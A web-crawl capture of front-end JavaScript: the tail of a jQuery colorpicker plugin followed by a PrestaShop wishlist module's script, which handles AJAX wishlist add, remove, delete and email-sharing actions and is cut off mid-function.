                var rgb = {};
                var h = Math.round(hsb.h);
                var s = Math.round(hsb.s * 255 / 100);
                var v = Math.round(hsb.b * 255 / 100);
                if (s == 0) {
                    rgb.r = rgb.g = rgb.b = v;
                } else {
                    var t1 = v;
                    var t2 = (255 - s) * v / 255;
                    var t3 = (t1 - t2) * (h % 60) / 60;
                    if (h == 360) h = 0;
                    if (h < 60) {
                        rgb.r = t1;
                        rgb.b = t2;
                        rgb.g = t2 + t3
                    } else if (h < 120) {
                        rgb.g = t1;
                        rgb.b = t2;
                        rgb.r = t1 - t3
                    } else if (h < 180) {
                        rgb.g = t1;
                        rgb.r = t2;
                        rgb.b = t2 + t3
                    } else if (h < 240) {
                        rgb.b = t1;
                        rgb.r = t2;
                        rgb.g = t1 - t3
                    } else if (h < 300) {
                        rgb.b = t1;
                        rgb.g = t2;
                        rgb.r = t2 + t3
                    } else if (h < 360) {
                        rgb.r = t1;
                        rgb.g = t2;
                        rgb.b = t1 - t3
                    } else {
                        rgb.r = 0;
                        rgb.g = 0;
                        rgb.b = 0
                    }
                }
                return {
                    r: Math.round(rgb.r),
                    g: Math.round(rgb.g),
                    b: Math.round(rgb.b)
                };
            },
            RGBToHex = function(rgb) {
                var hex = [rgb.r.toString(16), rgb.g.toString(16), rgb.b.toString(16)];
                $.each(hex, function(nr, val) {
                    if (val.length == 1) {
                        hex[nr] = '0' + val;
                    }
                });
                return hex.join('');
            },
            HSBToHex = function(hsb) {
                return RGBToHex(HSBToRGB(hsb));
            },
            restoreOriginal = function() {
                var cal = $(this).parent();
                var col = cal.data('colorpicker').origColor;
                cal.data('colorpicker').color = col;
                fillRGBFields(col, cal.get(0));
                fillHexFields(col, cal.get(0));
                fillHSBFields(col, cal.get(0));
                setSelector(col, cal.get(0));
                setHue(col, cal.get(0));
                setNewColor(col, cal.get(0));
            };
        return {
            init: function(opt) {
                opt = $.extend({}, defaults, opt || {});
                if (typeof opt.color == 'string') {
                    opt.color = HexToHSB(opt.color);
                } else if (opt.color.r != undefined && opt.color.g != undefined && opt.color.b != undefined) {
                    opt.color = RGBToHSB(opt.color);
                } else if (opt.color.h != undefined && opt.color.s != undefined && opt.color.b != undefined) {
                    opt.color = fixHSB(opt.color);
                } else {
                    return this;
                }
                return this.each(function() {
                    if (!$(this).data('colorpickerId')) {
                        var options = $.extend({}, opt);
                        options.origColor = opt.color;
                        var id = 'collorpicker_' + parseInt(Math.random() * 1000);
                        $(this).data('colorpickerId', id);
                        var cal = $(tpl).attr('id', id);
                        if (options.flat) {
                            cal.appendTo(this).show();
                        } else {
                            cal.appendTo(document.body);
                        }
                        options.fields = cal.find('input').bind('keyup', keyDown).bind('change', change).bind('blur', blur).bind('focus', focus);
                        cal.find('span').bind('mousedown', downIncrement).end().find('>div.colorpicker_current_color').bind('click', restoreOriginal);
                        options.selector = cal.find('div.colorpicker_color').bind('mousedown', downSelector);
                        options.selectorIndic = options.selector.find('div div');
                        options.el = this;
                        options.hue = cal.find('div.colorpicker_hue div');
                        cal.find('div.colorpicker_hue').bind('mousedown', downHue);
                        options.newColor = cal.find('div.colorpicker_new_color');
                        options.currentColor = cal.find('div.colorpicker_current_color');
                        cal.data('colorpicker', options);
                        cal.find('div.colorpicker_submit').bind('mouseenter', enterSubmit).bind('mouseleave', leaveSubmit).bind('click', clickSubmit);
                        fillRGBFields(options.color, cal.get(0));
                        fillHSBFields(options.color, cal.get(0));
                        fillHexFields(options.color, cal.get(0));
                        setHue(options.color, cal.get(0));
                        setSelector(options.color, cal.get(0));
                        setCurrentColor(options.color, cal.get(0));
                        setNewColor(options.color, cal.get(0));
                        if (options.flat) {
                            cal.css({
                                position: 'relative',
                                display: 'block'
                            });
                        } else {
                            $(this).bind(options.eventName, show);
                        }
                    }
                });
            },
            showPicker: function() {
                return this.each(function() {
                    if ($(this).data('colorpickerId')) {
                        show.apply(this);
                    }
                });
            },
            hidePicker: function() {
                return this.each(function() {
                    if ($(this).data('colorpickerId')) {
                        $('#' + $(this).data('colorpickerId')).hide();
                    }
                });
            },
            setColor: function(col) {
                if (typeof col == 'string') {
                    col = HexToHSB(col);
                } else if (col.r != undefined && col.g != undefined && col.b != undefined) {
                    col = RGBToHSB(col);
                } else if (col.h != undefined && col.s != undefined && col.b != undefined) {
                    col = fixHSB(col);
                } else {
                    return this;
                }
                return this.each(function() {
                    if ($(this).data('colorpickerId')) {
                        var cal = $('#' + $(this).data('colorpickerId'));
                        cal.data('colorpicker').color = col;
                        cal.data('colorpicker').origColor = col;
                        fillRGBFields(col, cal.get(0));
                        fillHSBFields(col, cal.get(0));
                        fillHexFields(col, cal.get(0));
                        setHue(col, cal.get(0));
                        setSelector(col, cal.get(0));
                        setCurrentColor(col, cal.get(0));
                        setNewColor(col, cal.get(0));
                    }
                });
            }
        };
    }();
    $.fn.extend({
        ColorPicker: ColorPicker.init,
        ColorPickerHide: ColorPicker.hidePicker,
        ColorPickerShow: ColorPicker.showPicker,
        ColorPickerSetColor: ColorPicker.setColor
    });
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://sincerewholesale.com.sg/modules/wbfeature//views/js/wbfeature_wishlist.js
body_size: 41865
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Codespot SA <support@presthemes.com>
*  @copyright 2017-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*  
*/
$(document).ready(function(){
	createWbWishlistModalPopup();
	WbWishlistButtonAction();
	prestashop.on('updateProductList', function() {
		WbWishlistButtonAction();
	});
	//DONGND:: recall button action if need when change attribute at product page
	prestashop.on('updatedProduct', function() {  
		WbWishlistButtonAction();
	});
	prestashop.on('clickQuickView', function() {		
		check_active_wishlist = setInterval(function(){
			if($('.quickview.modal').length)
			{			
				$('.quickview.modal').on('shown.bs.modal', function (e) {
					WbWishlistButtonAction();
				})
				clearInterval(check_active_wishlist);
			}
			
		}, 300);
		
	});
	
	// $('.quickview.modal').on('shown.bs.modal', function (e) {
			// console.log('aaa');
	// })
	activeEventModalWishlist();
	WbListWishlistAction();
	$('.wb-save-wishlist-bt').click(function(){
		if (!$(this).hasClass('active'))
		{
			$(this).addClass('active');
			$('.new-wishlist .has-danger .form-control-feedback').html('');
			$('.new-wishlist .has-success .form-control-feedback').html('');
			var name_wishlist = $.trim($('#wishlist_name').val());
			if (!name_wishlist)
			{
				$('#wishlist_name').parent().addClass('has-error');
				$(this).removeClass('active');
			}
			else
			{
				var object_e = $(this);
				$('#wishlist_name').parent().removeClass('has-error');
				$('.wb-save-wishlist-bt-text').hide();
				$('.wb-save-wishlist-loading').css({'display':'block'});
				$.ajax({
					type: 'POST',
					headers: {"cache-control": "no-cache"},
					url: wishlist_url,
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "add-wishlist",
						"name_wishlist": name_wishlist,					
					},
					success: function (result)
					{
						var object_result = $.parseJSON(result);
						if (object_result.errors.length)
						{
							// console.log(object_result.errors);
							$('.new-wishlist .has-success .form-control-feedback').html('');
							$('.new-wishlist .has-danger .form-control-feedback').html(object_result.errors).fadeIn();
						}
						else
						{
							$('.new-wishlist .has-danger .form-control-feedback').html('');
							$('.new-wishlist .has-success .form-control-feedback').html(object_result.result.message).fadeIn();
							setTimeout(function() {
								$('.new-wishlist .has-success .form-control-feedback').fadeOut();
							}, 3000);
							$('#wishlist_name').val('');
							
							$('.list-wishlist table tbody').append(object_result.result.wishlist);
							$('html, body').animate({
								scrollTop: $('.list-wishlist table tr.new').offset().top
							}, 500, function (){
								$('.list-wishlist table tr.new').removeClass('new');
							});
							WbListWishlistAction();
							//DONGND:: reload list product if a wishlist current view
							$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
						}
						$('.wb-save-wishlist-bt-text').show();
						$('.wb-save-wishlist-loading').hide();
						object_e.removeClass('active');
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					}
				});
				
			}
		}
		return false;
	})
});

function createWbWishlistModalPopup()
{
	var wbWishlistModalPopup = '';
	wbWishlistModalPopup += '<div class="modal wb-modal wb-modal-wishlist fade" tabindex="-1" role="dialog" aria-hidden="true">';
		wbWishlistModalPopup += '<div class="modal-dialog" role="document">';
			wbWishlistModalPopup += '<div class="modal-content">';
				wbWishlistModalPopup += '<div class="modal-header">';
					wbWishlistModalPopup += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">';
						wbWishlistModalPopup += '<span aria-hidden="true">&times;</span>';
					wbWishlistModalPopup += '</button>';
					wbWishlistModalPopup += '<h5 class="modal-title text-xs-center">';
					wbWishlistModalPopup += '</h5>';
				wbWishlistModalPopup += '</div>';
				wbWishlistModalPopup += '<div class="modal-footer">';			
					wbWishlistModalPopup += '<button type="button" class="btn btn-primary" data-dismiss="modal">'+wishlist_cancel_txt+'</button>';
					wbWishlistModalPopup += '<button type="button" class="wb-modal-wishlist-bt btn btn-primary">';
							wbWishlistModalPopup += wishlist_ok_txt;
						wbWishlistModalPopup += '</span>';
					wbWishlistModalPopup += '</button>';				
				wbWishlistModalPopup += '</div>';
			wbWishlistModalPopup += '</div>';
		wbWishlistModalPopup += '</div>';
	wbWishlistModalPopup += '</div>';
	$('body').append(wbWishlistModalPopup);
}

function WbWishlistButtonAction()
{
	if (!$('.wb-wishlist-button').hasClass('show-list'))
	{
		$('.wb-wishlist-button').click(function(){
			if (!$('.wb-wishlist-button.active').length)
			{			
				var id_product = $(this).data('id-product');
				var id_wishlist = $(this).data('id-wishlist');
				var id_product_attribute = $(this).data('id-product-attribute');
				var content_wishlist_mess_remove = wishlist_remove+'. <a href="'+wishlist_url+'"><strong>'+wishlist_viewwishlist+'.</strong></a>';
				var content_wishlist_mess_add = wishlist_add+'. <a href="'+wishlist_url+'"><strong>'+wishlist_viewwishlist+'.</strong></a>';			
				
				$(this).addClass('active');
				
				if (!isLogged)
				{
					//DONGND:: display quicklogin if enable
					if ($('.wb-quicklogin').length)
					{
						$('.wb-quicklogin').first().trigger('click');
						resetButtonAction();
					}
					else
					{
						$('.wb-modal-wishlist .modal-title').html(wishlist_loggin_required);
						$('.wb-modal-wishlist').modal('show');
					}
					return false;
				}
				
				var object_e = $(this);
				object_e.find('.wb-wishlist-bt-loading').css({'display':'block'});
				object_e.find('.wb-wishlist-bt-content').hide();
				if ($(this).hasClass('added') || $(this).hasClass('delete'))
				{
					//DONGND:: remove product form wishlist				
					$.ajax({
						type: 'POST',
						headers: {"cache-control": "no-cache"},
						url: wishlist_url,
						async: true,
						cache: false,
						data: {
							"ajax": 1,
							"action": "remove",
							"id_product": id_product,
							"id_wishlist": id_wishlist,
							"id_product_attribute": id_product_attribute,
							"quantity": 1,
						},
						success: function (result)
						{
							var object_result = $.parseJSON(result);
							if (object_result.errors.length)
							{
								$('.wb-modal-wishlist .modal-title').html(object_result.errors);
								$('.wb-modal-wishlist').modal('show');
							}
							else
							{
								//wbtheme add: update number product on icon wishlist after remove from wishlist								
								if ($('.ap-btn-wishlist .ap-total-wishlist').length)
								{								
									var old_num_wishlist = parseInt($('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total'));
									var new_num_wishlist = old_num_wishlist-1;
									$('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total',new_num_wishlist);
									$('.ap-btn-wishlist .ap-total-wishlist').text(new_num_wishlist);
								}
								
								// compared_products.splice($.inArray(parseInt(id_product), compared_products), 1);
								if (object_e.hasClass('delete'))
								{
									//DONGND:: remove from page wishlist
									$('td.product-'+id_product).fadeOut(function(){
										$(this).remove();
									});
								}
								else
								{
									//DONGND:: remove from page product list
									$('.wb-modal-wishlist .modal-title').html(content_wishlist_mess_remove);
									$('.wb-modal-wishlist').modal('show');
									$('.wb-wishlist-button[data-id-product='+id_product+']').removeClass('added');
									$('.wb-wishlist-button[data-id-product='+id_product+']').attr('title',buttonwishlist_title_add);
									object_e.find('.wb-wishlist-bt-loading').hide();
									object_e.find('.wb-wishlist-bt-content').show();
								}
							}
						},
						error: function (XMLHttpRequest, textStatus, errorThrown) {
							alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
						}
					});
				}
				else
				{

					//DONGND:: add product to list product wishlist
					$.ajax({
						type: 'POST',
						headers: {"cache-control": "no-cache"},
						url: wishlist_url,
						async: true,
						cache: false,
						data: {
							"ajax": 1,
							"action": "add",
							"id_product": id_product,
							"id_wishlist": id_wishlist,
							"id_product_attribute": id_product_attribute,
							"quantity": 1,
						},
						success: function (result)
						{
							// console.log(result);
							var object_result = $.parseJSON(result);
							if (object_result.errors.length)
							{
								$('.wb-modal-wishlist .modal-title').html(object_result.errors);
								$('.wb-modal-wishlist').modal('show');
							}
							else
							{
								$('.wb-modal-wishlist .modal-title').html(content_wishlist_mess_add);
								$('.wb-modal-wishlist').modal('show');
								//wbtheme add: update number product on icon wishlist after add from wishlist								
								if ($('.ap-btn-wishlist .ap-total-wishlist').length)
								{								
									var old_num_wishlist = parseInt($('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total'));
									var new_num_wishlist = old_num_wishlist+1;
									$('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total',new_num_wishlist);
									$('.ap-btn-wishlist .ap-total-wishlist').text(new_num_wishlist);
								}
								
								// console.log(object_result.result.id_wishlist);
								//DONGND:: update id wishlist if the first add of user
								if (id_wishlist == '')
								{
									$('.wb-wishlist-button').data('id-wishlist', object_result.result.id_wishlist);
									// wishlist_products[object_result.result.id_wishlist].push(id_product);
								}
								// else
								// {
									// wishlist_products[id_wishlist].push(id_product);
								// }
								
								$('.wb-wishlist-button[data-id-product='+id_product+']').addClass('added');
								$('.wb-wishlist-button[data-id-product='+id_product+']').attr('title',buttonwishlist_title_remove);
								object_e.find('.wb-wishlist-bt-loading').hide();
								object_e.find('.wb-wishlist-bt-content').show();
							}
																		
						},
						error: function (XMLHttpRequest, textStatus, errorThrown) {
							alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
						}
					});										
				}
			}
			return false;
		})
	}
	else
	{
		// $('.wb-wishlist-button').each(function(){
			
			// $(this).click(function(e){
				
				// e.preventDefault();
			// });
			// var htmlContent =  $(this).next().html();
			// $(this).popover({
				// placement : 'bottom', //placement of the popover. also can use top, bottom, left or right
				// title : '', //this is the top title bar of the popover. add some basic css
				// html: true, //needed to show html of course
				// content : htmlContent,  //this is the content of the html box. add the image here or anything you want really.
				// template: '<div class="popover popover-list-wishlist" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
			// });
			
		// });
		
		// $('.popover').popover('hide');
		
		// $('.wb-wishlist-button').click(function(){
			// if ($(this).hasClass('active'))
			// {
				// $(this).next().fadeOut();
				// $(this).removeClass('active');
			// }
			// else
			// {
				// $('.wb-wishlist-button.active').next().fadeOut();
				// $('.wb-wishlist-button.active').removeClass('active');
				// $(this).addClass('active');
				// $(this).next().fadeIn();
			// }
			
			// return false;
		// });
		
		// $('.popover').on('show.bs.popover' , function () {
			//DONGND:: add/remove wishlist with list wishlist
			$('.wishlist-item').click(function(){
				if (!$('.wishlist-item.active-add').length)
				{			
					var id_product = $(this).data('id-product');
					var id_wishlist = $(this).data('id-wishlist');
					var id_product_attribute = $(this).data('id-product-attribute');
					var content_wishlist_mess_remove = wishlist_remove+'. <a href="'+wishlist_url+'"><strong>'+wishlist_viewwishlist+'.</strong></a>';
					var content_wishlist_mess_add = wishlist_add+'. <a href="'+wishlist_url+'"><strong>'+wishlist_viewwishlist+'.</strong></a>';			
					
					$(this).addClass('active-add');
					
					if (!isLogged)
					{
						//DONGND:: display quicklogin if enable
						if ($('.wb-quicklogin').length)
						{
							$('.wb-quicklogin').first().trigger('click');
							resetButtonAction();
						}
						else
						{
							$('.wb-modal-wishlist .modal-title').html(wishlist_loggin_required);
							$('.wb-modal-wishlist').modal('show');
						}
						return false;
					}
					
					var object_e = $(this);
					var parents_e = object_e.parents('.wb-wishlist-button-dropdown');
					parents_e.find('.wb-wishlist-button').addClass('active');
					parents_e.find('.wb-wishlist-bt-loading').css({'display':'block'});
					parents_e.find('.wb-wishlist-bt-content').hide();
					if ($(this).hasClass('added') || $(this).hasClass('delete'))
					{
						//DONGND:: remove product form wishlist				
						$.ajax({
							type: 'POST',
							headers: {"cache-control": "no-cache"},
							url: wishlist_url,
							async: true,
							cache: false,
							data: {
								"ajax": 1,
								"action": "remove",
								"id_product": id_product,
								"id_wishlist": id_wishlist,
								"id_product_attribute": id_product_attribute,
								"quantity": 1,
							},
							success: function (result)
							{
								var object_result = $.parseJSON(result);
								if (object_result.errors.length)
								{
									$('.wb-modal-wishlist .modal-title').html(object_result.errors);
									$('.wb-modal-wishlist').modal('show');
								}
								else
								{
									//wbtheme add: update number product on icon wishlist after remove from wishlist								
									if ($('.ap-btn-wishlist .ap-total-wishlist').length)
									{								
										var old_num_wishlist = parseInt($('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total'));
										var new_num_wishlist = old_num_wishlist-1;
										$('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total',new_num_wishlist);
										$('.ap-btn-wishlist .ap-total-wishlist').text(new_num_wishlist);
									}
									
									// compared_products.splice($.inArray(parseInt(id_product), compared_products), 1);
									if (object_e.hasClass('delete'))
									{
										//DONGND:: remove from page wishlist
										$('td.product-'+id_product).fadeOut(function(){
											$(this).remove();
										});
									}
									else
									{
										//DONGND:: remove from page product list
										$('.wb-modal-wishlist .modal-title').html(content_wishlist_mess_remove);
										$('.wb-modal-wishlist').modal('show');
										
										$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').removeClass('added');
										$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').attr('title',buttonwishlist_title_add);
										if (!$('.wishlist-item[data-id-product='+id_product+']').hasClass('added'))
										{
											$('.wb-wishlist-button[data-id-product='+id_product+']').removeClass('added');
										}
										
										parents_e.find('.wb-wishlist-bt-loading').hide();
										parents_e.find('.wb-wishlist-bt-content').show();
										parents_e.find('.wb-wishlist-button').removeClass('active');
									}
								}
							},
							error: function (XMLHttpRequest, textStatus, errorThrown) {
								alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							}
						});
					}
					else
					{

						//DONGND:: add product to list product wishlist
						$.ajax({
							type: 'POST',
							headers: {"cache-control": "no-cache"},
							url: wishlist_url,
							async: true,
							cache: false,
							data: {
								"ajax": 1,
								"action": "add",
								"id_product": id_product,
								"id_wishlist": id_wishlist,
								"id_product_attribute": id_product_attribute,
								"quantity": 1,
							},
							success: function (result)
							{
								// console.log(result);
								var object_result = $.parseJSON(result);
								if (object_result.errors.length)
								{
									$('.wb-modal-wishlist .modal-title').html(object_result.errors);
									$('.wb-modal-wishlist').modal('show');
								}
								else
								{
									$('.wb-modal-wishlist .modal-title').html(content_wishlist_mess_add);
									$('.wb-modal-wishlist').modal('show');
									//wbtheme add: update number product on icon wishlist after add from wishlist								
									if ($('.ap-btn-wishlist .ap-total-wishlist').length)
									{								
										var old_num_wishlist = parseInt($('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total'));
										var new_num_wishlist = old_num_wishlist+1;
										$('.ap-btn-wishlist .ap-total-wishlist').data('wishlist-total',new_num_wishlist);
										$('.ap-btn-wishlist .ap-total-wishlist').text(new_num_wishlist);
									}
									
									// console.log(object_result.result.id_wishlist);
						
									$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').addClass('added');
									$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').attr('title',buttonwishlist_title_remove);
									if (!$('.wb-wishlist-button[data-id-product='+id_product+']').hasClass('added'))
									{
										$('.wb-wishlist-button[data-id-product='+id_product+']').addClass('added');
									}
									
									parents_e.find('.wb-wishlist-bt-loading').hide();
									parents_e.find('.wb-wishlist-bt-content').show();
									parents_e.find('.wb-wishlist-button').removeClass('active');
								}
																			
							},
							error: function (XMLHttpRequest, textStatus, errorThrown) {
								alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							}
						});										
					}
				}
				return false;
			});
		// });
		
	}
	
}

function WbListWishlistAction()
{
	//DONGND:: click delete wishlist
	$('.delete-wishlist').click(function(){
		if (!$(this).hasClass('active'))
		{
			$(this).addClass('active');
			$(this).parents('tr').addClass('active');
			if ($('.list-wishlist tr.active .default-wishlist').is(":checked"))
			{
				$('.wb-modal-wishlist .modal-title').html(wishlist_del_default_txt);
				$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
			}
			else
			{
				$('.wb-modal-wishlist .modal-title').html(wishlist_confirm_del_txt);
				$('.wb-modal-wishlist').addClass('enable-action').modal('show');
			}
		}
		
		return false;
	});
	
	//DONGND:: confirm delete wishlist
	$('.wb-modal-wishlist-bt').click(function(){
		if (!$(this).hasClass('active'))
		{
			// console.log('test');
			$(this).addClass('active');
			var object_e = $(this);
			var id_wishlist = $('.delete-wishlist.active').data('id-wishlist');
			$('.wb-modal-wishlist-bt-text').hide();
			$('.wb-modal-wishlist-loading').css({'display':'block'});
			
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: wishlist_url,
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "delete-wishlist",
					"id_wishlist": id_wishlist,					
				},
				success: function (result)
				{
					var object_result = $.parseJSON(result);
					if (object_result.errors.length)
					{
						
						$('.wb-modal-wishlist .modal-title').html(object_result.errors);
						$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
					}
					else
					{				
						var object_delete = $('.list-wishlist tr.active');
						$('.wb-modal-wishlist').modal('hide');
						object_delete.fadeOut(function(){
							if ($(this).hasClass('show'))
							{
								$('.wb-wishlist-product').fadeOut().html('');
							}
							else
							{
								//DONGND:: reload list product if a wishlist current view
								$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
							}
							$(this).remove();
						})
						
					}
					$('.wb-modal-wishlist-loading').hide();
					$('.wb-modal-wishlist-bt-text').show();
					object_e.removeClass('active');
								
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				}
			});
		}
	})
	
	//DONGND:: change default wishlist
	$('.default-wishlist').click(function(){
		if ($(this).is(":checked"))
		{
			// console.log('test');
			if (!$('.default-wishlist.active').length)
			{
				$(this).addClass('active');
				var object_e = $(this);
				var id_wishlist = $('.default-wishlist.active').data('id-wishlist');
				$.ajax({
					type: 'POST',
					headers: {"cache-control": "no-cache"},
					url: wishlist_url,
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "default-wishlist",
						"id_wishlist": id_wishlist,					
					},
					success: function (result)
					{
						var object_result = $.parseJSON(result);
						if (object_result.errors.length)
						{
							
							$('.wb-modal-wishlist .modal-title').html(object_result.errors);
							$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
						}
						else
						{				
							$('.default-wishlist:checked').removeAttr('checked');
							object_e.prop('checked', true);
						}
						
						object_e.removeClass('active');
									
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					}
				});
			}
		}
		// else
		// {
			// console.log('test1');
			
		// }
		return false;
	})
	
	//DONGND:: show list product of wishlist
	$('.view-wishlist-product').click(function(){
		if (!$('.view-wishlist-product.active').length)
		{
			$(this).addClass('active');
			$(this).next('.wb-view-wishlist-product-loading').show();
			$('.list-wishlist tr.show').removeClass('show');
			$(this).parents('tr').addClass('show');
			var object_e = $(this);
			var id_wishlist = $(this).data('id-wishlist');
			// $('.send-wishlist').fadeOut();
			// $('.wb-wishlist-product').fadeOut(function(){
				//$('.wb-wishlist-product').html('');			
				$.ajax({
					type: 'POST',
					headers: {"cache-control": "no-cache"},
					url: wishlist_url,
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "show-wishlist-product",
						"id_wishlist": id_wishlist,					
					},
					success: function (result)
					{
						var object_result = $.parseJSON(result);
						if (object_result.errors.length)
						{
							
							$('.wb-modal-wishlist .modal-title').html(object_result.errors);
							$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
						}
						else
						{				
							$('.wb-wishlist-product').hide();
							$('.wb-wishlist-product').html(object_result.result.html).fadeIn();
							if (object_result.result.show_send_wishlist)
							{
								$('.send-wishlist').fadeIn();
								// wbWishlistButtonAction();						
								if (!$('.wb-modal-send-wishlist').length)
								{
									createWbSendWishlistModalPopup();					
									WbListWishlistProductModalAction();
								}
								else
								{
									$('.wb-modal-reset-send-wishlist-bt').trigger('click');
								}
								WbListWishlistProductAction();
								
							}
							else
							{
								$('.send-wishlist').hide();
							}
							refeshWishlist(id_wishlist);
							
						}
						
						object_e.removeClass('active');
						object_e.next('.wb-view-wishlist-product-loading').hide();
									
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					}
				});
			// })
		}
		return false;
	})
}
function WbListWishlistProductModalAction()
{
	//DONGND:: send wishlist
	$('.wb-send-wishlist-button').click(function(){
		var name_wishlist = $('.list-wishlist tr.show .view-wishlist-product').data('name-wishlist');
		$('.wb-modal-send-wishlist .modal-title').html(wishlist_send_wishlist_txt+' "'+name_wishlist+'"');
		$('.wb-modal-send-wishlist').modal('show');
		
		return false;
	})
	
	$('.wb-modal-send-wishlist').submit(function(){
		// if ($(this).find('.form-group.wb-has-error').length)
		if ($('.wb-fake-send-wishlist-button').hasClass('validate-ok'))
		{
			return false;
		}
	});
	
	//DONGND:: submit send wishlist
	$('.wb-modal-send-wishlist-bt').click(function(){
		if (!$(this).hasClass('active'))
		{
			var check_submit_wishlist = true;
			var list_email = [];
			$(this).addClass('active');
			var object_e = $(this);
			$('.wb-modal-reset-send-wishlist-bt').fadeOut();
			
			$('.wishlist_email').each(function(key, val){
				if ($(this).val() !== '' && !$(this).parents('.form-group').hasClass('has-success') && !$(this).parents('.form-group').hasClass('has-warning'))
				{
					if (!validateEmail($(this).val()))
					{
						$(this).parents('.form-group').addClass('wb-has-error');
						check_submit_wishlist = false;
					}
					else
					{
						$(this).parents('.form-group').removeClass('wb-has-error');
						list_email.push(key);
					}
				}
				
			})
			// console.log(check_submit_wishlist);
			if (check_submit_wishlist)
			{
				// if (list_email.length == 0)
				// console.log(list_email.length);
				// console.log(list_email);
				if (list_email.length == 0)
				{
					$('.wishlist_email').each(function(key, val){
						if ($(this).val() == '')
						{
							$(this).parents('.form-group').addClass('wb-has-error');
							$(this).attr("required", "");
							return false;
						}
					})
					object_e.removeClass('active');
					$('.wb-modal-reset-send-wishlist-bt').fadeIn();
				}
				else
				{
					$('.wb-fake-send-wishlist-button').addClass('validate-ok');
					var id_wishlist = $('.list-wishlist tr.show .view-wishlist-product').data('id-wishlist');
					// console.log(list_email);
				
					$('.wb-modal-send-wishlist-bt-text').hide();
					$('.wb-modal-send-wishlist-loading').css({'display':'block'});
					
					$.each(list_email,function(key, val){
						var index_wishlist_email = val + 1;
						var email = $('#wishlist_email_'+index_wishlist_email).val();
						var object_parent_e = $('#wishlist_email_'+index_wishlist_email).parents('.form-group');
						object_parent_e.find('.wishlist_email_status_loading').show();
						
						$.ajax({
							type: 'POST',
							headers: {"cache-control": "no-cache"},
							url: wishlist_url,
							async: true,
							cache: false,
							data: {
								"ajax": 1,
								"action": "send-wishlist",
								"id_wishlist": id_wishlist,
								"email": email
							},
							success: function (result)
							{
								object_parent_e.find('.wishlist_email_status_loading').hide();
								var object_result = $.parseJSON(result);
								if (object_result.errors.length)
								{
									object_parent_e.addClass('has-warning').find('.send_wishlist_error').fadeIn();
								}
								else
								{				
									object_parent_e.addClass('has-success').find('.send_wishlist_success').fadeIn();
								}
																								
							},
							error: function (XMLHttpRequest, textStatus, errorThrown) {
								alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							}
						});
						
					});
					$(document).ajaxStop(function() {
						// console.log('test');
						$('.wb-modal-send-wishlist-loading').hide();
						$('.wb-modal-send-wishlist-bt-text').show();
						$('.wb-fake-send-wishlist-button').removeClass('validate-ok');
						object_e.removeClass('active');
						$('.wb-modal-reset-send-wishlist-bt').fadeIn();
					});				
					
				}
				if ($('.form-send-wishlist .form-group.wb-has-error').length)
				{
					$('.wb-fake-send-wishlist-button').trigger('click');
				}
			}
			else
			{
				object_e.removeClass('active');
				$('.wb-modal-reset-send-wishlist-bt').fadeIn();
					$('.wb-fake-send-wishlist-button').trigger('click');
			}
			
		}
	})
	
	//DONGND:: reset from send wishlist
	$('.wb-modal-reset-send-wishlist-bt').click(function(){
		$('.wishlist_email').val('').removeAttr('required');
